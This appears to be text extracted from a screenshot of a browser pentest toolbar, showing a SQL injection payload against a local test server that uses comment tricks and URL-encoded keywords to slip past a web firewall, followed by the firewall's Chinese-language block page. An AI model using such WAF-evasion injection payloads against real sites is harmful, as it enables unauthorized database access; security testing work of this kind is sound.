 192.168.1.107/sql.php?id=-1 /*!50000/*--*//**//*!Union/*--*/*//**//*!(Select 1,user(),database())
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.1.107/sql.php?id=-1 /*!50000/*--*//**//*!%55nion/*--*/*//**//*!(%53elect 1,user(),database())/*--*/*/-- -
Split URL
Execute
Enable Post data Enable Referrer
禁用- Cookies- CSS- 表单- 图片- 网页信息- 其他功能- 标记- 缩放- 工具- 查看源代码- 选项- Live HTTP headers
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；